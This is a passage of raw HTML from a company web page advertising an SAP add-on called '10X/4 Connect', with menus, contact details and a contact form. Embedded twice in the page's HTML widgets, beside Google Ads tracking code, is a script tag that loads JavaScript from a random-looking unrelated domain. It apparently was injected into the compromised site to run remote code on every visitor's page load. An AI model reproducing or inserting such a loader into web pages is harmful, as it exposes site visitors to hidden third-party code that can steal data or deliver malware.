  gtag('event', 'conversion', {'send_to': 'AW-10804657297/YfmjCKek070DEJH5h6Ao'});
</script>
</head>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


			


		</div>

	</div>

	
	<!-- <div class="info"></div> -->

	

</div>

</div>




<div class="clear"></div>

</div>



<!-- <div id="footer">

	<div class="footer-inner" data-aos="fade-up" data-aos-duration="400" data-aos-delay="100">

		


			<div class="footer-widget-area footer-columns">

				
					<div class="each-footer-columns footer-column-one">

						<ul>

							<li id="media_image-2" class="widget widget_media_image"><img width="248" height="86" src="https://10xsf.com/wp-content/uploads/2021/11/footer-logo.png" class="image wp-image-47  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></li><li id="text-2" class="widget widget_text">			<div class="textwidget"><p>Office 805 , 8th Floor, Single Business Tower, Business Bay, PO BOX: 191207, Dubai – UAE.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-email">
	<span>E:</span> <a href="mailto:sales@10xsf.com">sales@10xsf.com</a>
</div>
<div class="footer-email">
	<span>P:</span> <a href="tel:+97143972723">+971 4 397 2723</a>
</div>
<div class="footer-email">
	<span>M:</span> <a href="tel:+971559468090">+971 55 946 8090</a>
</div>
<div class="footer-phone">
	<span>T:</span>
	<a href="tel:8007272"> 800 7272 3</a>
</div></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-four">

						<ul>

							<li id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">OUR SERVICES</h5><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://10xsf.com/services/sap-implementation/">SAP Implementation</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://10xsf.com/services/sap-upgrade/">SAP Upgrade</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://10xsf.com/services/sap-migration/">SAP Migration</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://10xsf.com/services/manage-service-staff-augmentation/">Manage Augmentation</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://10xsf.com/innovations/10x-care/">10X CARE</a></li>
</ul></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-two">

						<ul>

							<li id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">OUR INNOVATIONS</h5><div class="menu-footer-innovation1-container"><ul id="menu-footer-innovation1" class="menu"><li id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://10xsf.com/innovations/10x-turbo/">10X Turboo</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://10xsf.com/innovations/10x-paybooks/">10X Paybooks</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://10xsf.com/innovations/10x-cart/">10X CART</a></li>
<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://10xsf.com/innovations/10x-limo/">10X Limo</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://10xsf.com/innovations/10x-iwms/">10X iWMS</a></li>
<li id="menu-item-3461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://10xsf.com/innovations/10x-lawone/">10X LAWONE</a></li>
<li id="menu-item-3464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://10xsf.com/innovations/10x-universal-adapter/">10X Universal Adapter</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item menu-item-3466"><a href="https://10xsf.com/innovations/10x-4-connect/" aria-current="page">10X/4 Connect</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://10xsf.com/innovations/10x-4-elegance/">10X/4 Elegance</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://10xsf.com/innovations/10x-4-3pl/">10X/4 3PL</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10622"><a href="https://10xsf.com/innovations/10x-mills/">10X Mills</a></li>
</ul></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-three">

						<ul>

							<li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-innovation2-container"><ul id="menu-footer-innovation2" class="menu"><li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://10xsf.com/innovations/10x-4-tender/">10X/4 Tender</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://10xsf.com/innovations/10x-4-fm/">10X/4 FM</a></li>
<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://10xsf.com/innovations/10x-4-qm/">10X/4 QM</a></li>
<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://10xsf.com/innovations/10x-4-drive/">10X/4 Drive</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://10xsf.com/innovations/10x-ess-portal/">10X ESS Portal</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://10xsf.com/innovations/10x-4-trading/">10X/4 Trading</a></li>
<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://10xsf.com/innovations/10x-taxbox/">10X TAXBOX</a></li>
<li id="menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10618"><a href="https://10xsf.com/innovations/10x-pharma/">10X Pharma</a></li>
<li id="menu-item-10619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10619"><a href="https://10xsf.com/innovations/10xbusiness-checkout/">10X Business Checkout</a></li>
<li id="menu-item-10620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10620"><a href="https://10xsf.com/innovations/10xoilgas/">10X Oil &#038; Gas</a></li>
</ul></div></li>
						</ul>
 
					</div>

				
			</div>

		
		<div class="clear"></div>

	</div>

	<div class="footer-bottom">

		<div class="container">

			<div class="footer-copy">Copyright &copy; 2026 All Rights Reserved.</div>

			<div class="footer-social">

				
				<a href="https://twitter.com/tenx_sf" target="_blank"><span class="icon icon-twitter"></span></a>

				
				<a href="https://www.linkedin.com/company/tenxsf/mycompany/" target="_blank"><span class="icon icon-linkedin"></span></a>

				
				<a href="https://www.instagram.com/tenxsf/" target="_blank"><span class="icon icon-instagram"></span></a>

				
				<a href="https://www.linkedin.com/company/tenxsf/mycompany/" target="_blank"><span class="icon icon-linkedin"></span></a>

				
				<a target="_blank" href="https://api.whatsapp.com/send?phone=971559468090&text=Hi"><span class="icon icon-whatsapp"></span></a>

				
			</div>

		</div>

	</div>

	<div class="clear"></div>

</div> -->

<div id="footer">

	<div class="footer-inner" data-aos="fade-up" data-aos-duration="400" data-aos-delay="100">

		


			<div class="footer-widget-area footer-columns">

				
					<div class="each-footer-columns footer-column-one">

						<ul>

							<li id="media_image-2" class="widget widget_media_image"><img width="248" height="86" src="https://10xsf.com/wp-content/uploads/2021/11/footer-logo.png" class="image wp-image-47  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></li><li id="text-2" class="widget widget_text">			<div class="textwidget"><p>Office 805 , 8th Floor, Single Business Tower, Business Bay, PO BOX: 191207, Dubai – UAE.</p>
</div>
		</li><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-email">
	<span>E:</span> <a href="mailto:sales@10xsf.com">sales@10xsf.com</a>
</div>
<div class="footer-email">
	<span>P:</span> <a href="tel:+97143972723">+971 4 397 2723</a>
</div>
<div class="footer-email">
	<span>M:</span> <a href="tel:+971559468090">+971 55 946 8090</a>
</div>
<div class="footer-phone">
	<span>T:</span>
	<a href="tel:8007272"> 800 7272 3</a>
</div></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-four">

						<ul>

							<li id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">OUR SERVICES</h5><div class="menu-services-container"><ul id="menu-services-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://10xsf.com/services/sap-implementation/">SAP Implementation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://10xsf.com/services/sap-upgrade/">SAP Upgrade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://10xsf.com/services/sap-migration/">SAP Migration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://10xsf.com/services/manage-service-staff-augmentation/">Manage Augmentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://10xsf.com/innovations/10x-care/">10X CARE</a></li>
</ul></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-two">

						<ul>

							<li id="nav_menu-2" class="widget widget_nav_menu"><h5 class="widget-title">OUR INNOVATIONS</h5><div class="menu-footer-innovation1-container"><ul id="menu-footer-innovation1-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10179"><a href="https://10xsf.com/innovations/10x-turbo/">10X Turboo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://10xsf.com/innovations/10x-paybooks/">10X Paybooks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://10xsf.com/innovations/10x-cart/">10X CART</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://10xsf.com/innovations/10x-limo/">10X Limo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://10xsf.com/innovations/10x-iwms/">10X iWMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3461"><a href="https://10xsf.com/innovations/10x-lawone/">10X LAWONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3464"><a href="https://10xsf.com/innovations/10x-universal-adapter/">10X Universal Adapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item menu-item-3466"><a href="https://10xsf.com/innovations/10x-4-connect/" aria-current="page">10X/4 Connect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://10xsf.com/innovations/10x-4-elegance/">10X/4 Elegance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://10xsf.com/innovations/10x-4-3pl/">10X/4 3PL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10622"><a href="https://10xsf.com/innovations/10x-mills/">10X Mills</a></li>
</ul></div></li>
						</ul>

					</div>

				
					<div class="each-footer-columns footer-column-three">

						<ul>

							<li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-innovation2-container"><ul id="menu-footer-innovation2-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://10xsf.com/innovations/10x-4-tender/">10X/4 Tender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://10xsf.com/innovations/10x-4-fm/">10X/4 FM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://10xsf.com/innovations/10x-4-qm/">10X/4 QM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://10xsf.com/innovations/10x-4-drive/">10X/4 Drive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://10xsf.com/innovations/10x-ess-portal/">10X ESS Portal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://10xsf.com/innovations/10x-4-trading/">10X/4 Trading</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://10xsf.com/innovations/10x-taxbox/">10X TAXBOX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10618"><a href="https://10xsf.com/innovations/10x-pharma/">10X Pharma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10619"><a href="https://10xsf.com/innovations/10xbusiness-checkout/">10X Business Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10620"><a href="https://10xsf.com/innovations/10xoilgas/">10X Oil &#038; Gas</a></li>
</ul></div></li>
						</ul>

					</div>

				
			</div><!-- .widget-area -->

		
		<div class="clear"></div>

	</div>

	<div class="footer-bottom">

		<div class="container">

			<div class="footer-copy">Copyright &copy; 2026 All Rights Reserved.</div>
			
					<div class="footer-bottom-menu">

						<ul>

							<li><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3418"><a rel="privacy-policy" href="https://10xsf.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3419"><a href="https://10xsf.com/terms-of-use/">Terms of Use</a></li>
</ul></div></li>
						</ul>

					</div>

				

		</div>

	</div>

	<div class="clear"></div>

</div>


<a data-fancybox class="lets-talk-outer" data-src="#quick-form-wrapper" href="javascript:;">

	<span class="lets-talk-text">Lets Talk</span>

</a>



<div id="quick-form-wrapper">

	<div class="popup-form">

				<div data-elementor-type="wp-page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-30da3bb sap-common-contents elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30da3bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2903e4b sap-left-side" data-id="2903e4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4172222 service-sidebar elementor-widget elementor-widget-wp-widget-nav_menu" data-id="4172222" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-innovations-container"><ul id="menu-innovations-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10158"><a href="https://10xsf.com/innovations/10x-turbo/">10X Turboo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://10xsf.com/innovations/10x-paybooks/">10X Paybooks</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3246"><a href="https://10xsf.com/innovations/10x-cart/">10X CART</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://10xsf.com/innovations/10x-limo/">10X Limo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://10xsf.com/innovations/10x-iwms/">10X iWMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://10xsf.com/innovations/10x-lawone/">10X LAWONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://10xsf.com/innovations/10x-universal-adapter/">10X Universal Adapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2827 current_page_item menu-item-3254"><a href="https://10xsf.com/innovations/10x-4-connect/" aria-current="page">10X/4 Connect</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://10xsf.com/innovations/10x-4-elegance/">10X/4 Elegance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://10xsf.com/innovations/10x-4-3pl/">10X/4 3PL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://10xsf.com/innovations/10x-4-tender/">10X/4 Tender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://10xsf.com/innovations/10x-4-fm/">10X/4 FM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://10xsf.com/innovations/10x-4-qm/">10X/4 QM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://10xsf.com/innovations/10x-4-drive/">10X/4 Drive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3247"><a href="https://10xsf.com/innovations/10x-ess-portal/">10X ESS Portal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="https://10xsf.com/innovations/10x-4-trading/">10X/4 Trading</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3413"><a href="https://10xsf.com/innovations/10x-taxbox/">10X TAXBOX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7796"><a href="https://10xsf.com/innovations/10x-4-hydrozap/">10X/4 HydroZAP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509"><a href="https://10xsf.com/innovations/10x-pharma/">10X Pharma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10564"><a href="https://10xsf.com/innovations/10xbusiness-checkout/">10X Business Checkout</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10565"><a href="https://10xsf.com/innovations/10xoilgas/">10X Oil &#038; Gas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10566"><a href="https://10xsf.com/innovations/10x-mills/">10X Mills</a></li>
</ul></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1ab3fd0 quick-contact-sec elementor-widget elementor-widget-shortcode" data-id="1ab3fd0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f7856-o2" lang="en-US" dir="ltr" data-wpcf7-id="7856">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/innovations/10x-4-connect/#wpcf7-f7856-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7856" />
<input type="hidden" name="_wpcf7_version" value="6.0.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7856-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="popup-form-inner">
	<h3>Quick Contact
	</h3>
	<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="first-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Business E-mail" value="" type="email" name="email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number" value="" type="text" name="phone" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="subject" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="services"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="services"><option value="Innovations">Innovations</option><option value="10X Paybooks">10X Paybooks</option><option value="10X Cart">10X Cart</option><option value="10X Limo">10X Limo</option><option value="10X iWMS">10X iWMS</option><option value="10X LAWONE">10X LAWONE</option><option value="10X Universal Adapter">10X Universal Adapter</option><option value="10X/4 Connect">10X/4 Connect</option><option value="10X/4 Elegance">10X/4 Elegance</option><option value="10X/4 3PL">10X/4 3PL</option><option value="10X/4 Tender">10X/4 Tender</option><option value="10X/4 FM">10X/4 FM</option><option value="10X/4 QM">10X/4 QM</option><option value="10X/4 Drive">10X/4 Drive</option><option value="10X ESS Portal">10X ESS Portal</option><option value="10X/4 Trading">10X/4 Trading</option><option value="10X Taxbox">10X Taxbox</option><option value="10X/4 Hydrozap">10X/4 Hydrozap</option></select></span><br />
<span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span>
	</p>
	<div style="width:600px;">
	</div>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c789417 need-help-sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c789417" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dafae56" data-id="dafae56" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e4e53d elementor-widget elementor-widget-heading" data-id="8e4e53d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need Help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d8853bf elementor-widget elementor-widget-text-editor" data-id="d8853bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Please feel free to Contact Us. We will get back to you soon.								</div>
				</div>
				<div class="elementor-element elementor-element-97448c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="97448c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+971%2043972723">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Phone:</span> +971 4 397 2723</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+971%2055%20946%208090">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Mobile: </span> +971 55 946 8090</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20800%207272%203">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span> Toll Free: </span> 800 7272 3</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@10xsf.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text"><span>Email: </span> sales@10xsf.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-548cc09 sap-right-side" data-id="548cc09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df745ae elementor-widget elementor-widget-heading" data-id="df745ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">10X/4 Connect</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-902c8f0 elementor-widget elementor-widget-heading" data-id="902c8f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The Complete Social Media Platform Integrator

</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ed5ec4 elementor-widget elementor-widget-text-editor" data-id="8ed5ec4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									With 10X/4 Connect, you can connect your vendor and supplier with SAP community and social media platforms like WhatsApp, Twitter, etc. and other third-party mail services for easier access and timely updates about your business.								</div>
				</div>
				<div class="elementor-element elementor-element-4d47a10 elementor-hidden-mobile 10xconnect elementor-widget elementor-widget-image" data-id="4d47a10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="768" height="492" src="https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-768x492.jpg" class="attachment-medium_large size-medium_large wp-image-10186" alt="" srcset="https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-768x492.jpg 768w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-300x192.jpg 300w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-1024x656.jpg 1024w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-1536x985.jpg 1536w, https://10xsf.com/wp-content/uploads/2022/09/social-scaled-1-2048x1313.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-349e1e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349e1e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b821c65" data-id="b821c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212d335 elementor-hidden-desktop elementor-hidden-tablet connect elementor-widget elementor-widget-image" data-id="212d335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="300" height="192" src="https://10xsf.com/wp-content/uploads/2023/05/social-300x192.jpg" class="attachment-medium size-medium wp-image-10100" alt="" srcset="https://10xsf.com/wp-content/uploads/2023/05/social-300x192.jpg 300w, https://10xsf.com/wp-content/uploads/2023/05/social-1024x656.jpg 1024w, https://10xsf.com/wp-content/uploads/2023/05/social-768x492.jpg 768w, https://10xsf.com/wp-content/uploads/2023/05/social-1536x985.jpg 1536w, https://10xsf.com/wp-content/uploads/2023/05/social-2048x1313.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64e3d00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e3d00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b72fbc" data-id="2b72fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-abc9adc elementor-widget elementor-widget-html" data-id="abc9adc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Global site tag (gtag.js) - Google Ads: 10804657297 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10804657297"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10804657297');
</script>

 
</head>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a660814 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a660814" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ecf03fc" data-id="ecf03fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8017779 elementor-widget elementor-widget-html" data-id="8017779" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
    <!-- Event snippet for Website lead conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-10804657297/YfmjCKek070DEJH5h6Ao'});
</script>
</head>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>

</div>


<!--Start of Tawk.to Script-->

   <!--  <script >

    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();

    (function(){

    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];

    s1.async=true;

    s1.src='https://embed.tawk.to/61bef7e680b2296cfdd266af/1fn8vgnto';

    s1.charset='UTF-8';

    s1.setAttribute('crossorigin','*');

    s0.parentNode.insertBefore(s1,s0);

    })();

    </script>
 -->
<!--End of Tawk.to Script-->

<!--<div class="chat-window">-->

<!--	<span class="close-button"></span>-->

<!--</div>-->

<a class="bottom-to-top-arrow" href="#top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
